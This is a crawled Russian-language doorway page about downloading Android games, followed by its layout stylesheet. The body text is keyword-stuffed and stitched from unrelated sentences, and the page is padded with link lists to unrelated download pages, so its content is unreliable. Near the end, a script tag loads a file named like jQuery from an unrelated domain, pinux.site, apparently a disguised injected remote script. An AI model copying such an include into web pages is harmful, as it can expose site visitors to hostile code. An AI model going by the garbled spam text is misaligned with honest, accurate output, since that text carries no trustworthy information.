

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-skachat-igry-na-android-gotovit.html
body_size: 2355
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры на андроид готовить - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры на андроид готовить</h2>
                            </header>
                            <p>На нашем портале собраны игры онлайн без регистрации, которые придутся по душе геймерам разного возраста. Бесплатные игры на Андроид предлагают ребятам выбрать и провести время с любимыми героями мультфильмов. Играть онлайн бесплатно. Под игрой имеется описание, инструкции и правила, а также тематические ссылки на похожие материалы - рекомендуем ознакомиться. Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. Лучшие 34126 бесплатные онлайн игры ждут тебя. Играйте в новые онлайн игры или скачайте. Английское название пасьянса Пирамида - Pyramid solitaire. Убираем пары карт, суммы рангов которых. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-kak-otmenit-avtozapusk-torrenta.html">Как отменить автозапуск торрента</a></li>
                                <li><a href="an4qu-basy-ringtony.html">Басы рингтоны</a></li>
                                <li><a href="an4qu-tekst-pesni-maks-fadeev-sestrichka.html">Текст песни макс фадеев сестричка</a></li>
                                <li><a href="an4qu-shemy-dlya-homuta-spicami.html">Схемы для хомута спицами</a></li>
                                <li><a href="an4qu-chikagskaya-reznya-skachat-s-torrenta.html">Чикагская резня скачать с торрента</a></li>
                                <li><a href="an4qu-serial-na-angliyskom-ekstra-skachat.html">Сериал на английском экстра скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Онлайн игры на Андроид - играть бесплатно.</li>
<li>Игры онлайн бесплатно — флеш игры на OnlineGuru.</li>
<li>ПАСЬЯНС ПИРАМИДА — играть онлайн бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-tamonikov-novye-knigi.html">Тамоников новые книги</a></li>
                                            <li><a href="an4qu-doktor-paskal-skachat-fb2.html">Доктор паскаль скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-shemy-vyshivki-zolotom.html">Схемы вышивки золотом</a></li>
                                            <li><a href="an4qu-aeroport-prilozhenie.html">Аэропорт приложение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-kogda-vyydet-obnovlenie-klesh-of-klens.html">Когда выйдет обновление клеш оф кленс</a></li>
                                            <li><a href="an4qu-skachat-muzyku-gruppa-feya.html">Скачать музыку группа фея</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-pesnya-karusel-karusel-tekst.html">Песня карусель карусель текст</a></li>
                                            <li><a href="an4qu-vse-knigi-shemshuk-vladimir-alekseevich-skachat.html">Все книги шемшук владимир алексеевич скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://eifeingein.ablepear.com/main.css
body_size: 4564
content:
@import url(https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:400,300,200);
#header h1 a,
#header nav a,
.button-large,
a:hover {
    text-decoration: none
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

body,
input,
select,
textarea {
    color: #474f51;
    font-size: 13.5pt;
    font-family: 'Yanone Kaffeesatz';
    line-height: 1.85em;
    font-weight: 300
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    -webkit-text-size-adjust: none;
    background: url(images/bg03.jpg) #D4D9DD
}

mark {
    background-color: transparent;
    color: inherit
}

input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input,
select,
textarea {
    -moz-appearance: none;
    -webkit-appearance: none;
    -ms-appearance: none;
    appearance: none
}

html {
    box-sizing: border-box
}

*,
:after,
:before {
    box-sizing: inherit
}

.row,
.row>* {
    box-sizing: border-box
}

dl,
ol,
p,
ul {
    margin: 0 0 2em
}

a {
    text-decoration: underline
}

.last-child,
section:last-child,
section>:last-child {
    margin-bottom: 0!important
}

.container {
    margin: 0 auto;
    max-width: 100%;
    width: 1200px
}

#banner .bordered-feature-image,
.row.gtr-uniform>*>:last-child {
    margin-bottom: 0
}

.row.gtr-0,
.row.gtr-0.gtr-uniform {
    margin-top: 0
}

@media screen and (max-width:1680px) {
    .container {
        width: 1200px
    }
}

@media screen and (max-width:1280px) {
    .container {
        width: calc(100% - 40px)
    }
}

@media screen and (max-width:980px) {
    .container {
        width: calc(100% - 50px)
    }
}

@media screen and (max-width:736px) {
    .container {
        width: calc(100% - 40px)
    }
}

.row {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch
}

.row.aln-left {
    justify-content: flex-start
}

.row.aln-center {
    justify-content: center
}

.row.aln-right {
    justify-content: flex-end
}

.row.aln-top {
    align-items: flex-start
}

.row.aln-middle {
    align-items: center
}

.row.aln-bottom {
    align-items: flex-end
}

.row>.imp {
    order: -1
}

.row>.col-1 {
    width: 8.3333333333%
}

.row>.off-1 {
    margin-left: 8.3333333333%
}

.row>.col-2 {
    width: 16.6666666667%
}

.row>.off-2 {
    margin-left: 16.6666666667%
}

.row>.col-3 {
    width: 25%
}

.row>.off-3 {
    margin-left: 25%
}

.row>.col-4 {
    width: 33.3333333333%
}

.row>.off-4 {
    margin-left: 33.3333333333%
}

.row>.col-5 {
    width: 41.6666666667%
}

.row>.off-5 {
    margin-left: 41.6666666667%
}

.row>.col-6 {
    width: 50%
}

.row>.off-6 {
    margin-left: 50%
}

.row>.col-7 {
    width: 58.3333333333%
}

.row>.off-7 {
    margin-left: 58.3333333333%
}

.row>.col-8 {
    width: 66.6666666667%
}

.row>.off-8 {
    margin-left: 66.6666666667%
}

.row>.col-9 {
    width: 75%
}

.row>.off-9 {
    margin-left: 75%
}

.row>.col-10 {
    width: 83.3333333333%
}

.row>.off-10 {
    margin-left: 83.3333333333%
}

.row>.col-11 {
    width: 91.6666666667%
}

.row>.off-11 {
    margin-left: 91.6666666667%
}

.row>.col-12 {
    width: 100%
}

.row>.off-12 {
    margin-left: 100%
}

.row.gtr-0 {
    margin-left: 0
}

.row.gtr-0>* {
    padding: 0
}

.row.gtr-25,
.row.gtr-25.gtr-uniform {
    margin-top: -6.25px
}

.row.gtr-0.gtr-uniform>* {
    padding-top: 0
}

.row.gtr-25 {
    margin-left: -6.25px
}

.row.gtr-25>* {
    padding: 6.25px 0 0 6.25px
}

.row.gtr-50,
.row.gtr-50.gtr-uniform {
    margin-top: -12.5px
}

.row.gtr-25.gtr-uniform>* {
    padding-top: 6.25px
}

.row.gtr-50 {
    margin-left: -12.5px
}

.row.gtr-50>* {
    padding: 12.5px 0 0 12.5px
}

.row,
.row.gtr-uniform {
    margin-top: -25px
}

.row.gtr-50.gtr-uniform>* {
    padding-top: 12.5px
}

.row {
    margin-left: -25px
}

.row>* {
    padding: 25px 0 0 25px
}

.row.gtr-150,
.row.gtr-150.gtr-uniform {
    margin-top: -37.5px
}

.row.gtr-uniform>* {
    padding-top: 25px
}

.row.gtr-150 {
    margin-left: -37.5px
}

.row.gtr-150>* {
    padding: 37.5px 0 0 37.5px
}

.row.gtr-200,
.row.gtr-200.gtr-uniform {
    margin-top: -50px
}

.row.gtr-150.gtr-uniform>* {
    padding-top: 37.5px
}

.row.gtr-200 {
    margin-left: -50px
}

.row.gtr-200>* {
    padding: 50px 0 0 50px
}

.row.gtr-200.gtr-uniform>* {
    padding-top: 50px
}

@media screen and (max-width:1680px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-xlarge {
        order: -1
    }
    .row>.col-1-xlarge {
        width: 8.3333333333%
    }
    .row>.off-1-xlarge {
        margin-left: 8.3333333333%
    }
    .row>.col-2-xlarge {
        width: 16.6666666667%
    }
    .row>.off-2-xlarge {
        margin-left: 16.6666666667%
    }
    .row>.col-3-xlarge {
        width: 25%
    }
    .row>.off-3-xlarge {
        margin-left: 25%
    }
    .row>.col-4-xlarge {
        width: 33.3333333333%
    }
    .row>.off-4-xlarge {
        margin-left: 33.3333333333%
    }
    .row>.col-5-xlarge {
        width: 41.6666666667%
    }
    .row>.off-5-xlarge {
        margin-left: 41.6666666667%
    }
    .row>.col-6-xlarge {
        width: 50%
    }
    .row>.off-6-xlarge {
        margin-left: 50%
    }
    .row>.col-7-xlarge {
        width: 58.3333333333%
    }
    .row>.off-7-xlarge {
        margin-left: 58.3333333333%
    }
    .row>.col-8-xlarge {
        width: 66.6666666667%
    }
    .row>.off-8-xlarge {
        margin-left: 66.6666666667%
    }
    .row>.col-9-xlarge {
        width: 75%
    }
    .row>.off-9-xlarge {
        margin-left: 75%
    }
    .row>.col-10-xlarge {
        width: 83.3333333333%
    }
    .row>.off-10-xlarge {
        margin-left: 83.3333333333%
    }
    .row>.col-11-xlarge {
        width: 91.6666666667%
    }
    .row>.off-11-xlarge {
        margin-left: 91.6666666667%
    }
    .row>.col-12-xlarge {
        width: 100%
    }
    .row>.off-12-xlarge {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:1280px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-large {
        order: -1
    }
    .row>.col-1-large {
        width: 8.3333333333%
    }
    .row>.off-1-large {
        margin-left: 8.3333333333%
    }
    .row>.col-2-large {
        width: 16.6666666667%
    }
    .row>.off-2-large {
        margin-left: 16.6666666667%
    }
    .row>.col-3-large {
        width: 25%
    }
    .row>.off-3-large {
        margin-left: 25%
    }
    .row>.col-4-large {
        width: 33.3333333333%
    }
    .row>.off-4-large {
        margin-left: 33.3333333333%
    }
    .row>.col-5-large {
        width: 41.6666666667%
    }
    .row>.off-5-large {
        margin-left: 41.6666666667%
    }
    .row>.col-6-large {
        width: 50%
    }
    .row>.off-6-large {
        margin-left: 50%
    }
    .row>.col-7-large {
        width: 58.3333333333%
    }
    .row>.off-7-large {
        margin-left: 58.3333333333%
    }
    .row>.col-8-large {
        width: 66.6666666667%
    }
    .row>.off-8-large {
        margin-left: 66.6666666667%
    }
    .row>.col-9-large {
        width: 75%
    }
    .row>.off-9-large {
        margin-left: 75%
    }
    .row>.col-10-large {
        width: 83.3333333333%
    }
    .row>.off-10-large {
        margin-left: 83.3333333333%
    }
    .row>.col-11-large {
        width: 91.6666666667%
    }
    .row>.off-11-large {
        margin-left: 91.6666666667%
    }
    .row>.col-12-large {
        width: 100%
    }
    .row>.off-12-large {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

@media screen and (max-width:980px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-medium {
        order: -1
    }
    .row>.col-1-medium {
        width: 8.3333333333%
    }
    .row>.off-1-medium {
        margin-left: 8.3333333333%
    }
    .row>.col-2-medium {
        width: 16.6666666667%
    }
    .row>.off-2-medium {
        margin-left: 16.6666666667%
    }
    .row>.col-3-medium {
        width: 25%
    }
    .row>.off-3-medium {
        margin-left: 25%
    }
    .row>.col-4-medium {
        width: 33.3333333333%
    }
    .row>.off-4-medium {
        margin-left: 33.3333333333%
    }
    .row>.col-5-medium {
        width: 41.6666666667%
    }
    .row>.off-5-medium {
        margin-left: 41.6666666667%
    }
    .row>.col-6-medium {
        width: 50%
    }
    .row>.off-6-medium {
        margin-left: 50%
    }
    .row>.col-7-medium {
        width: 58.3333333333%
    }
    .row>.off-7-medium {
        margin-left: 58.3333333333%
    }
    .row>.col-8-medium {
        width: 66.6666666667%
    }
    .row>.off-8-medium {
        margin-left: 66.6666666667%
    }
    .row>.col-9-medium {
        width: 75%
    }
    .row>.off-9-medium {
        margin-left: 75%
    }
    .row>.col-10-medium {
        width: 83.3333333333%
    }
    .row>.off-10-medium {
        margin-left: 83.3333333333%
    }
    .row>.col-11-medium {
        width: 91.6666666667%
    }
    .row>.off-11-medium {
        margin-left: 91.6666666667%
    }
    .row>.col-12-medium {
        width: 100%
    }
    .row>.off-12-medium {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:736px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-small {
        order: -1
    }
    .row>.col-1-small {
        width: 8.3333333333%
    }
    .row>.off-1-small {
        margin-left: 8.3333333333%
    }
    .row>.col-2-small {
        width: 16.6666666667%
    }
    .row>.off-2-small {
        margin-left: 16.6666666667%
    }
    .row>.col-3-small {
        width: 25%
    }
    .row>.off-3-small {
        margin-left: 25%
    }
    .row>.col-4-small {
        width: 33.3333333333%
    }
    .row>.off-4-small {
        margin-left: 33.3333333333%
    }
    .row>.col-5-small {
        width: 41.6666666667%
    }
    .row>.off-5-small {
        margin-left: 41.6666666667%
    }
    .row>.col-6-small {
        width: 50%
    }
    .row>.off-6-small {
        margin-left: 50%
    }
    .row>.col-7-small {
        width: 58.3333333333%
    }
    .row>.off-7-small {
        margin-left: 58.3333333333%
    }
    .row>.col-8-small {
        width: 66.6666666667%
    }
    .row>.off-8-small {
        margin-left: 66.6666666667%
    }
    .row>.col-9-small {
        width: 75%
    }
    .row>.off-9-small {
        margin-left: 75%
    }
    .row>.col-10-small {
        width: 83.3333333333%
    }
    .row>.off-10-small {
        margin-left: 83.3333333333%
    }
    .row>.col-11-small {
        width: 91.6666666667%
    }
    .row>.off-11-small {
        margin-left: 91.6666666667%
    }
    .row>.col-12-small {
        width: 100%
    }
    .row>.off-12-small {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

.bordered-feature-image img,
.feature-image img {
    display: block;
    width: 100%
}

.link-list li {
    padding: .2em 0
}

.link-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.link-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li {
    padding: 1em 0;
    overflow: hidden
}

.quote-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.quote-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li img {
    float: left
}

.quote-list li p {
    margin: 0 0 0 90px;
    font-size: 1.2em;
    font-style: italic
}

.quote-list li span {
    display: block;
    margin-left: 90px;
    font-size: .9em;
    font-weight: 400
}

.check-list li {
    padding: .7em 0 .7em 45px;
    font-size: 1.2em;
    background: url(images/icon-checkmark.png) 0 1.05em no-repeat
}

.check-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important;
    background-position: 0 .3em
}

.check-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.feature-image {
    display: block;
    margin: 0 0 2em;
    outline: 0
}

.bordered-feature-image {
    display: block;
    background: url(images/bg04.png) #fff;
    padding: 10px;
    box-shadow: 3px 3px 3px 1px rgba(0, 0, 0, .15);
    margin: 0 0 1.5em;
    outline: 0
}

.button-large {
    background-image: -moz-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -webkit-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -ms-linear-gradient(top, #ed391b, #ce1a00);
    background-image: linear-gradient(top, #ed391b, #ce1a00);
    display: inline-block;
    background-color: #ed391b;
    color: #fff;
    font-size: 1.75em;
    height: 2em;
    line-height: 2.125em;
    font-weight: 300;
    padding: 0 45px;
    outline: 0;
    border-radius: 10px;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15);
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

#footer,
#footer a {
    color: #546b76
}

#copyright,
#copyright a {
    color: #8d9ca3
}

#content,
#features,
#footer {
    padding: 45px 0
}

#features,
#header {
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
}

#copyright,
#footer {
    text-shadow: 1px 1px 0 rgba(255, 255, 255, .5)
}

.button-large:hover {
    background-image: -moz-linear-gradient(top, #fd492b, #de2a10);
    background-image: -webkit-linear-gradient(top, #fd492b, #de2a10);
    background-image: -ms-linear-gradient(top, #fd492b, #de2a10);
    background-image: linear-gradient(top, #fd492b, #de2a10);
    background-color: #fd492b;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

.button-large:active {
    background-image: -moz-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -webkit-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -ms-linear-gradient(top, #ce1a00, #ed391b);
    background-image: linear-gradient(top, #ce1a00, #ed391b);
    background-color: #ce1a00;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

#header {
    position: relative;
    background: url(images/bg01.jpg) #3B4346;
    border-bottom: solid 1px #272d30;
    box-shadow: inset 0 -1px 0 0 #51575a
}

#header>.container {
    position: relative;
    min-height: 155px
}

#header h1,
#header nav {
    position: absolute;
    bottom: 35px
}

#header h1 {
    left: 0;
    font-size: 2.75em
}

#header h1 a {
    color: #fff
}

#header nav {
    right: 0;
    font-weight: 200
}

#header nav a {
    color: #c6c8c8;
    font-size: 1.4em;
    margin-left: 60px;
    outline: 0
}

#header nav a:hover {
    color: #f6f8f8
}

.subpage #header>.container {
    height: 155px
}

#banner {
    border-top: solid 1px #222628;
    box-shadow: inset 0 1px 0 0 #3e484a;
    padding: 35px 0;
    color: #fff
}

#banner p {
    font-size: 2em;
    font-weight: 200;
    line-height: 1.25em;
    padding-right: 1em;
    margin: 0 0 1em
}

#features {
    background: url(images/bg02.jpg) #353D40;
    border-bottom: solid 1px #272e31;
    color: #a0a8ab
}

#features h2 {
    font-size: 1.25em;
    color: #fff;
    margin: 0 0 .25em
}

#features a {
    color: #e0e8eb
}

#features strong {
    color: #fff
}

#content {
    background: url(images/bg04.png) #f7f7f7;
    border-top: solid 1px #fff
}

#content section {
    background: #fff;
    padding: 40px 30px 45px;
    box-shadow: 2px 2px 2px 1px rgba(128, 128, 128, .1);
    margin: 0 0 25px
}

#content h2 {
    font-size: 1.8em;
    color: #373f42;
    margin: 0 0 .25em
}

#content h3 {
    color: #96a9b5;
    font-size: 1.25em
}

#content a {
    color: #ED391B
}

#content header {
    margin: 0 0 2em
}

#content .check-list li,
#content .link-list li,
#content .quote-list li {
    border-bottom: solid 1px #e2e6e8
}

#footer h2 {
    font-size: 1.25em;
    color: #212f35;
    margin: 0 0 1em
}

#footer .check-list li,
#footer .link-list li,
#footer .quote-list li {
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3
}

#copyright {
    border-top: solid 1px #b5bec3;
    box-shadow: inset 0 1px 0 0 #e0e4e7;
    text-align: center;
    padding: 45px 0 80px
}

@media screen and (max-width:1280px) {
    .check-list li {
        font-size: 1em;
        line-height: 2em
    }
    .quote-list li {
        padding: 1em 0
    }
    .quote-list li img {
        width: 60px
    }
    .quote-list li p {
        margin: 0 0 0 80px;
        font-size: 1em;
        font-style: italic;
        line-height: 1.8em
    }
    .quote-list li span {
        display: block;
        margin-left: 80px;
        font-size: .8em;
        font-weight: 400;
        line-height: 1.8em
    }
    .feature-image {
        margin: 0 0 1em
    }
    .button-large {
        font-size: 1.5em
    }
